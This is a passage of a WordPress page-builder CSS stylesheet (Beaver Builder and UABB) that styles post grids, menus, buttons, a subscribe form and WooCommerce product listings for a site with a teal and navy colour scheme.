.fl-node-h3mf9tgvyz2k > .fl-row-content-wrap {
	background-color: #84cfcd;
}




.fl-node-5e40e88a40bf3 {
	width: 75%;
}
@media ( max-width: 480px ) {
 .fl-node-5e40e88a40bf3.fl-col > .fl-col-content {
	margin-right:20px;
	margin-bottom:20px;
	margin-left:20px;
}
}




.fl-node-5e40e88a40bf8 {
	width: 100%;
}
.fl-node-5e40e88a40bf8 > .fl-col-content {
	background-color: #f7f7f7;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
 .fl-node-5e40e88a40bf8 > .fl-col-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:10px;
	margin-left:10px;
}
 .fl-node-5e40e88a40bf8 > .fl-col-content {
	padding-top:20px;
	padding-bottom:20px;
}




.fl-node-g3pv08ykj9bx {
	width: 76%;
}

.fl-builder-content .fl-node-5e40e93e2b212 .fl-col-content a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5e40e93e2b212 .fl-col-content a:hover {
	color: #dddddd;
}

.fl-builder-content .fl-node-5e40e93e2b212 h1,
.fl-builder-content .fl-node-5e40e93e2b212 h2,
.fl-builder-content .fl-node-5e40e93e2b212 h3,
.fl-builder-content .fl-node-5e40e93e2b212 h4,
.fl-builder-content .fl-node-5e40e93e2b212 h5,
.fl-builder-content .fl-node-5e40e93e2b212 h6,
.fl-builder-content .fl-node-5e40e93e2b212 h1 a,
.fl-builder-content .fl-node-5e40e93e2b212 h2 a,
.fl-builder-content .fl-node-5e40e93e2b212 h3 a,
.fl-builder-content .fl-node-5e40e93e2b212 h4 a,
.fl-builder-content .fl-node-5e40e93e2b212 h5 a,
.fl-builder-content .fl-node-5e40e93e2b212 h6 a {
	color: #234659;
}

.fl-node-5e40e93e2b212 {
	width: 25%;
}
.fl-node-5e40e93e2b212 > .fl-col-content {
	background-color: #84cfcd;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e40e93e2b212 {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-5e40e93e2b212 {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}
 .fl-node-5e40e93e2b212 > .fl-col-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:10px;
	margin-left:10px;
}
@media ( max-width: 768px ) {
 .fl-node-5e40e93e2b212.fl-col > .fl-col-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:10px;
	margin-left:10px;
}
}
@media ( max-width: 480px ) {
 .fl-node-5e40e93e2b212.fl-col > .fl-col-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:10px;
	margin-left:10px;
}
}
 .fl-node-5e40e93e2b212 > .fl-col-content {
	padding-top:15px;
	padding-right:15px;
	padding-bottom:15px;
	padding-left:15px;
}




.fl-node-orspmnw6hzxb {
	width: 23%;
}




.fl-node-feducwbgi3r7 {
	width: 100%;
}
.fl-node-5e40e88a40b96, .fl-node-5e40e88a40b96 .fl-photo {
	text-align: center;
}
 .fl-node-5e40e88a40b96 > .fl-module-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:10px;
	margin-left:10px;
}
/* Generic Styles */
.fl-module-post-grid .fl-sep {
	display: inline-block;
	margin: 0 2px;
}
.fl-module-post-grid :not(.fl-builder-pagination) > ul {
	all: unset;
	list-style: none;
}

/* Post Columns */
body.rtl .fl-post-column {
	float: right;
}
.fl-post-column {
	float: left;
}
.fl-post-column .fl-post-grid-post {
	visibility: visible;
}

/* Post Grid */
.fl-post-grid {
	margin: 0 auto;
	position: relative;
}
.fl-post-grid:before,
.fl-post-grid:after {
	display: table;
	content: " ";
}
.fl-post-grid:after {
	clear: both;
}
.fl-post-grid-post {
	background: #fff;
	border: 1px solid #e6e6e6;
	visibility: hidden;
}
.fl-post-grid-post,
.fl-post-feed-post {
	overflow: hidden;
}

.fl-post-grid-image {
	position: relative;
}
.fl-post-grid-image img {
	height: auto !important;
	width: 100% !important;
}
.fl-post-grid-text {
	padding: 20px;
}
.fl-post-grid-title {
	padding-bottom: 7px;
}
body .fl-post-grid-text,
body .fl-post-grid-content p {
	font-size: 14px;
	line-height: 22px;
}
body .fl-post-grid-text > *:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
body .fl-post-grid-content p:last-of-type {
	margin-bottom: 0;
	padding-bottom: 0;
}
body .fl-post-grid-text a {
	text-decoration: none;
}
body .fl-post-grid-title {
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 10px;
	padding: 0;
}
body .fl-post-grid-meta {
	font-size: 14px;
	padding-bottom: 10px;
}
.fl-post-feed-comments .fa {
	vertical-align: text-top;
}
.fl-post-grid-more {
	margin-top: 10px;
	display: inline-block;
}
.fl-post-grid #infscr-loading {
	bottom: 0;
	left: 0;
	right: 0;
	padding: 40px 0;
	position: absolute;
	text-align: center;
	width: 100%;
}

/* Post Gallery */
.fl-post-gallery-post {
	overflow: hidden;
	position: relative;
	visibility: hidden;
}
.fl-post-gallery-link {
	display: block;
	height: 100%;
}
.fl-post-gallery-img {
	position: relative;
	z-index: 1;
}
.fl-post-gallery-img-horiz {
	height: 100% !important;
	max-height: 100% !important;
	max-width: none !important;
	width: auto !important;
}
.fl-post-gallery-img-vert {
	height: auto !important;
	max-height: none !important;
	max-width: 100% !important;
	width: 100% !important;
}
.fl-post-gallery-text-wrap {
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	padding: 0 20px;
	text-align: center;
	opacity: 0;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	    -ms-transition: all 0.3s;
	        transition: all 0.3s;
}

.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {
	opacity: 1;
}

.fl-post-gallery-text {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	width: 100%;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
	    -ms-transition: all 0.3s;
	        transition: all 0.3s;
}

/* Gallery Transitions */
.fl-post-gallery-text,
.fl-post-gallery-link:hover .fl-post-gallery-text{
	-webkit-transform: translate3d(-50%,-50%,0);
	   -moz-transform: translate3d(-50%,-50%,0);
	    -ms-transform: translate(-50%,-50%);
			transform: translate3d(-50%,-50%,0);
}

/* Gallery Icons */
.fl-post-gallery-text .fl-gallery-icon{
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.fl-post-gallery-text .fl-gallery-icon i,
.fl-post-gallery-text .fl-gallery-icon i:before{
	width: 24px;
	height: 24px;
	font-size: 24px;
}

.fl-post-gallery-text h2.fl-post-gallery-title {
	font-size: 22px;
	margin: 0 0 5px 0;
}
.fl-post-gallery #infscr-loading {
	clear: both;
	padding: 40px 0;
	text-align: center;
	width: 100%;
}

/* Post Feed */
.fl-post-feed-post {
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 40px;
}
.fl-post-feed-post:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.fl-post-feed-header {
	margin-bottom: 20px;
}
.fl-post-feed-header a {
	text-decoration: none;
}
body h2.fl-post-feed-title {
	margin: 0 0 10px;
	padding: 0;
	clear: none;
}
body .fl-post-feed-meta {
	font-size: 14px;
	margin-bottom: 5px;
}
.fl-post-feed-meta .fl-sep {
	margin: 0 3px;
}
.fl-post-feed-image {
	margin-bottom: 25px;
	position: relative;
}
.fl-post-feed-image img {
	height: auto !important;
	width: 100% !important;
}
.fl-post-feed-image-beside .fl-post-feed-image,
.fl-post-feed-image-beside-content .fl-post-feed-image {
	float: left;
	margin-bottom: 0;
	width: 33%;
}
.fl-post-feed-image-beside .fl-post-feed-text,
.fl-post-feed-image-beside-content .fl-post-feed-text {
	margin-left: 37%;
}
.fl-post-feed-image-beside-right .fl-post-feed-image,
.fl-post-feed-image-beside-content-right .fl-post-feed-image {
	float: right;
	margin-bottom: 0;
	width: 33%;
}
.fl-post-feed-image-beside-right .fl-post-feed-text,
.fl-post-feed-image-beside-content-right .fl-post-feed-text {
	margin-right: 37%;
}
.fl-post-feed-content a {
	text-decoration: none;
}
.fl-post-feed-content p:last-of-type {
	margin-bottom: 0;
	padding-bottom: 0;
}
.fl-post-feed-more {
	margin-top: 15px;
	display: inline-block;
}
.fl-post-feed #infscr-loading {
	padding: 40px 0;
	text-align: center;
	width: 100%;
}
@media (max-width: 480px) { /* Post Feed */
.fl-post-feed-post.fl-post-feed-image-beside,
.fl-post-feed-post.fl-post-feed-image-beside-content,
.fl-post-feed-post.fl-post-feed-image-beside-right,
.fl-post-feed-post.fl-post-feed-image-beside-content-right {
	max-width: 300px;
	margin-left: auto;
	margin-right: auto;
}
.fl-post-feed-image-beside .fl-post-feed-image,
.fl-post-feed-image-beside .fl-post-feed-image img,
.fl-post-feed-image-beside-content .fl-post-feed-image,
.fl-post-feed-image-beside-content .fl-post-feed-image img,
.fl-post-feed-image-beside-right .fl-post-feed-image,
.fl-post-feed-image-beside-right .fl-post-feed-image img,
.fl-post-feed-image-beside-content-right .fl-post-feed-image,
.fl-post-feed-image-beside-content-right .fl-post-feed-image img {
	float: none;
	width: 100% !important;
}
.fl-post-feed-image-beside .fl-post-feed-image,
.fl-post-feed-image-beside-content .fl-post-feed-image,
.fl-post-feed-image-beside-right .fl-post-feed-image,
.fl-post-feed-image-beside-content-right .fl-post-feed-image {
	margin-bottom: 20px;
}
.fl-post-feed-image-beside .fl-post-feed-text,
.fl-post-feed-image-beside-content .fl-post-feed-text,
.fl-post-feed-image-beside-right .fl-post-feed-text,
.fl-post-feed-image-beside-content-right .fl-post-feed-text {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
 }
.fl-node-5e40e88a40c1e .fl-post-grid {
	margin-left: -10px;
	margin-right: -10px;
}
.fl-node-5e40e88a40c1e .fl-post-column {
	padding-bottom: 20px;
	padding-left: 10px;
	padding-right: 10px;
	width: 50%;
}
.fl-node-5e40e88a40c1e .fl-post-column:nth-child(2n + 1) {
	clear: both;
}
		@media screen and (max-width: 1200px) {
		.fl-node-5e40e88a40c1e .fl-post-column {
			width: 50%;
		}
		.fl-node-5e40e88a40c1e .fl-post-column:nth-child(2n + 1) {
			clear: none;
		}
		.fl-node-5e40e88a40c1e .fl-post-column:nth-child(2n + 1) {
			clear: both;
		}
	}
			@media screen and (max-width: 768px) {
		.fl-node-5e40e88a40c1e .fl-post-column {
			width: 50%;
		}
		.fl-node-5e40e88a40c1e .fl-post-column:nth-child(2n + 1) {
			clear: none;
		}
		.fl-node-5e40e88a40c1e .fl-post-column:nth-child(2n + 1) {
			clear: both;
		}
	}
			@media screen and (max-width: 480px) {
		.fl-node-5e40e88a40c1e .fl-post-column {
			width: 100%;
		}
		.fl-node-5e40e88a40c1e .fl-post-column:nth-child(2n + 1) {
			clear: none;
		}
		.fl-node-5e40e88a40c1e .fl-post-column:nth-child(1n + 1) {
			clear: both;
		}
	}
	
.fl-node-5e40e88a40c1e .fl-post-grid-post {

		background-color: #ffffff;
	
		text-align: center;
	}

.fl-node-5e40e88a40c1e .fl-post-grid-text {
	padding: 20px;
}








.fl-node-5e40e88a40c1e .fl-post-grid-post {
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	box-shadow: 0px 4px 15px 0px rgba(0,0,0,0.1);
}
.fl-row .fl-col .fl-node-4umzahdb23pl h1.fl-heading a,
.fl-row .fl-col .fl-node-4umzahdb23pl h1.fl-heading .fl-heading-text,
.fl-row .fl-col .fl-node-4umzahdb23pl h1.fl-heading .fl-heading-text *,
.fl-node-4umzahdb23pl h1.fl-heading .fl-heading-text {
	color: #234659;
}
.fl-node-4umzahdb23pl.fl-module-heading .fl-heading {
	text-align: left;
}
@media(max-width: 480px) {
	.fl-node-4umzahdb23pl.fl-module-heading .fl-heading {
		text-align: center;
	}
}
 .fl-node-4umzahdb23pl > .fl-module-content {
	margin-top:10px;
	margin-bottom:0px;
}
.fl-node-5e40e73398d71.fl-module-heading .fl-heading {
	font-size: 24px;
	text-align: left;
}
 .fl-node-5e40e73398d71 > .fl-module-content {
	margin-bottom:0px;
}
 .fl-node-5e40e73398d84 > .fl-module-content {
	margin-top:10px;
}
.fl-node-5e40e73398d7d .fl-separator {
	border-top-width: 1px;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5e40e73398d7d .fl-separator {
	border-top-color: #ffffff;
	border-top-style: solid;
}
 .fl-node-5e40e73398d7d > .fl-module-content {
	margin-top:30px;
}
@media (max-width: 480px) { .fl-node-5e40e73398d7d > .fl-module-content { margin-top:20px; } } .fl-node-5e40e73398d64 > .fl-module-content {
	margin-top:10px;
	margin-bottom:30px;
}
@media (max-width: 480px) { .fl-node-5e40e73398d64 > .fl-module-content { margin-bottom:20px; } }.fl-node-5e40e73398d7a .fl-separator {
	border-top-width: 1px;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5e40e73398d7a .fl-separator {
	border-top-color: #ffffff;
	border-top-style: solid;
}
.fl-node-5e40e73398d80.fl-module-heading .fl-heading {
	font-size: 24px;
	text-align: left;
}
 .fl-node-5e40e73398d80 > .fl-module-content {
	margin-bottom:0px;
}
.fl-node-5e40e73398d74 .fl-menu .menu {
	}

.fl-node-5e40e73398d74 .menu-item a {
	color: #ffffff;
	}

	
			
	.fl-node-5e40e73398d74 .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),
.fl-node-5e40e73398d74 .current-menu-item > a,
.fl-node-5e40e73398d74 .current-menu-item > .fl-has-submenu-container > * {
	color: #dddddd;}

			.fl-node-5e40e73398d74 .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-5e40e73398d74 .fl-menu .sub-menu {
	background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
			.fl-node-5e40e73398d74 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{
		padding-right: 14px;
	}
	.fl-node-5e40e73398d74 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 10px;
	}
	.fl-node-5e40e73398d74 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,
	.fl-node-5e40e73398d74 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 14px;
	}
		.fl-node-5e40e73398d74 .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5e40e73398d74 .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 480px ) {

	
	
	
		.fl-node-5e40e73398d74 .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5e40e73398d74 .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,
	.fl-node-5e40e73398d74 .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5e40e73398d74 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5e40e73398d74 .fl-menu-logo,
	.fl-node-5e40e73398d74 .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 481px ) {

		
		.fl-node-5e40e73398d74 .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 0;
			left: 100%;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
		}

	
		
		.fl-node-5e40e73398d74 .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-5e40e73398d74 .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-5e40e73398d74 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-5e40e73398d74 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-5e40e73398d74 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
					.fl-node-5e40e73398d74 .fl-menu .fl-menu-toggle{
				display: none;
			}
		
		.fl-node-5e40e73398d74 ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-5e40e73398d74 ul.sub-menu a {
														}

	
	
	}

.fl-node-5e40e73398d74 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: #ffffff;
}
.fl-node-5e40e73398d74 .menu a {
	padding-top: 8px;
	padding-right: 0;
	padding-bottom: 8px;
	padding-left: 0;
}
.fl-node-5e40e73398d74 .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 480px) {
	.fl-node-5e40e73398d74 .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-5e40e73398d74 .fl-menu .sub-menu {
		background-color: transparent;
	}
}
 .fl-node-5e40e73398d74 > .fl-module-content {
	margin-top:8px;
}
.fl-node-5e40e73398d77 .fl-separator {
	border-top-width: 1px;
	max-width: 100%;
	margin: auto;
}

			.fl-node-5e40e73398d77 .fl-separator {
	border-top-color: #ffffff;
	border-top-style: solid;
}
.fl-node-5e40e73398d6e.fl-module-heading .fl-heading {
	font-size: 24px;
	text-align: left;
}
 .fl-node-5e40e73398d6e > .fl-module-content {
	margin-bottom:0px;
}









.fl-node-5e40e73398d6b .fl-subscribe-form input:not([type=checkbox]) {
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
	font-size: 18px;
	line-height: 1.4;
	border-top-left-radius: 100px;
	border-top-right-radius: 100px;
	border-bottom-left-radius: 100px;
	border-bottom-right-radius: 100px;
}
.fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-node-$id a.fl-button:visited, .fl-node-5e40e73398d6b .fl-button:is(a, button) *, .fl-node-$id a.fl-button:visited * {
	color: #ffffff;
}
.fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-node-5e40e73398d6b .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-button:is(a, button) {
	cursor: pointer;
}
.fl-node-5e40e73398d6b.fl-button-wrap, .fl-node-5e40e73398d6b .fl-button-wrap {
	text-align: left;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button) {
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited {
	font-size: 18px;
	line-height: 1.4;
	border: 1px solid #4d4d4d;
	background-color: #595959;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):focus {
	border: 1px solid #a5771a;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited, .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):focus {
	border-style: none;
	border-width: 0;
	background-clip: border-box;
	border-top-left-radius: 100px;
	border-top-right-radius: 100px;
	border-bottom-left-radius: 100px;
	border-bottom-right-radius: 100px;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover {
	background-color: #b18326;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited, .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button) *, .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-5e40e73398d6b a.fl-button:visited * {
	color: #ffffff;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button), .fl-builder-content .fl-node-5e40e73398d6b .fl-button:is(a, button) * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
.fl-node-5e40e73398d6b .fl-form-success-message {
	display: none;
}
 .fl-node-5e40e73398d6b > .fl-module-content {
	margin-top:12px;
}









.fl-node-1z08hbonurgq .fl-button:is(a, button), .fl-node-$id a.fl-button:visited, .fl-node-1z08hbonurgq .fl-button:is(a, button) *, .fl-node-$id a.fl-button:visited * {
	color: #ffffff;
}
.fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-node-1z08hbonurgq .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-button:is(a, button) {
	cursor: pointer;
}
.fl-node-1z08hbonurgq.fl-button-wrap, .fl-node-1z08hbonurgq .fl-button-wrap {
	text-align: left;
}
.fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button), .fl-builder-content .fl-node-1z08hbonurgq a.fl-button:visited, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-1z08hbonurgq a.fl-button:visited {
	border: 1px solid #4d4d4d;
	background-color: #595959;
}
.fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):focus {
	border: 1px solid #a5771a;
}
.fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover {
	background-color: #b18326;
}
.fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button), .fl-builder-content .fl-node-1z08hbonurgq a.fl-button:visited, .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button) *, .fl-builder-content .fl-node-1z08hbonurgq a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-1z08hbonurgq a.fl-button:visited, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-1z08hbonurgq a.fl-button:visited * {
	color: #ffffff;
}
.fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button):hover * {
	color: #ffffff;
}
.fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button), .fl-builder-content .fl-node-1z08hbonurgq .fl-button:is(a, button) * {
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}
.fl-node-1z08hbonurgq .fl-form-success-message {
	display: none;
}
 .fl-node-1z08hbonurgq > .fl-module-content {
	margin-right:10px;
	margin-left:10px;
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
/*css to fixproduct filtering margin*/
.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-result-count, .woocommerce-page .woocommerce-ordering {
    margin-bottom: 10px !important;
}
/*css to make the images in the Themer product module equal in height*/
.prodgridstyled .fl-post-grid-image {
    background-color: #ffffff;
    padding: 10px;
}
.prodgridstyled .fl-post-grid-image img {
    width: auto !important;
    max-height: 250px;
}

#pws-product-search .dgwt-wcas-search-wrapp {
    min-width: 100px;
}

/* End Layout CSS */

/* Meta */
.fl-post-grid-event-calendar-meta {
	padding-bottom: 10px;
}
.fl-post-feed-text .fl-post-grid-event-calendar-meta {
	padding-bottom: 0;
}
.fl-post-grid-event-calendar-date {
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-post-grid-event-calendar-address {
	font-style: italic;
}
.fl-post-grid-event-calendar-address abbr {
	border: none !important;
	text-decoration: none;
}

/* Cost */
.fl-post-module-event-calendar-cost.tribe-events-event-cost {
	margin: 0 0 10px 0;
}
.fl-post-feed-text .fl-post-module-event-calendar-cost.tribe-events-event-cost {
	margin: 10px 0 0 0;
}
.fl-post-module-event-calendar-cost button.tribe-button {
	border: none;
	margin: 0 0 0 10px;
}

/* Generic */
.fl-post-module-woo-ordering {
	padding-bottom: 40px;
}

.fl-product-ordering{
	text-align: center;
}

/* Grid */
.fl-module-post-grid .woocommerce-product-gallery {
	opacity: 1 !important;
}
.woocommerce.fl-post-grid-woo-meta {
	padding-bottom: 5px;
}
.woocommerce.fl-post-grid-woo-meta .star-rating,
.woocommerce.fl-post-grid-woo-meta .price {
	clear: both;
	display: block;
	float: none;
	margin: 0 0 5px;
}
.fl-post-align-center .woocommerce.fl-post-grid-woo-meta .star-rating {
	margin: 0 auto 5px;
}
.fl-post-align-right .woocommerce.fl-post-grid-woo-meta .star-rating {
	float: right;
	margin: 0 0 5px;
}
.fl-module-post-grid .woocommerce.fl-post-grid-woo-button {
	padding-top: 10px;
}
.woocommerce .fl-post-grid-post {
	overflow: inherit;
}

/* Feed */
.fl-post-feed-woo-meta {
	overflow: hidden;
}
.woocommerce.fl-post-feed-woo-meta .price {
	display: inline-block;
}
.woocommerce.fl-post-feed-woo-meta .star-rating {
	display: inline-block;
	float: none;
	margin: 0 0 0 5px;
}
.fl-module-post-grid .woocommerce.fl-post-feed-woo-button {
	margin-top: 20px;
}

/* Gallery */
.woocommerce.fl-post-gallery-woo-meta .star-rating,
.woocommerce.fl-post-gallery-woo-meta .price {
	clear: both;
	display: block;
	float: none;
	margin: 0 0 5px;
}
.woocommerce.fl-post-gallery-woo-meta .star-rating {
	margin: 0 auto 5px;
}
.woocommerce.fl-post-gallery-woo-meta .star-rating:before {
	color: #999 !important;
}
.woocommerce.fl-post-gallery-woo-meta .star-rating span:before {
	color: #fff;
}
 

 

 





/* Add To Cart Button Styles */





.fl-builder-content .fl-node-5e40e88a40c1e .fl-post-module-woo-button button[type=submit].alt.disabled,
.fl-builder-content .fl-node-5e40e88a40c1e .fl-post-module-woo-button button.button, 
.fl-builder-content .fl-node-5e40e88a40c1e .fl-post-module-woo-button a.button {
	display: inline-block;
}
/* Equal height Column Bottom Alignment */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
          -webkit-box-align: end;
           -webkit-box-pack: end;
              -ms-flex-pack: end;
}

/* H1-H6 Margin Reset in all Modules */
.uabb-module-content h1,
.uabb-module-content h2,
.uabb-module-content h3,
.uabb-module-content h4,
.uabb-module-content h5,
.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

/* Anchor Tag Css */

.fl-module-content a,
.fl-module-content a:hover,
.fl-module-content a:focus {
    text-decoration: none;
}

/* Row Separator CSS */

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,
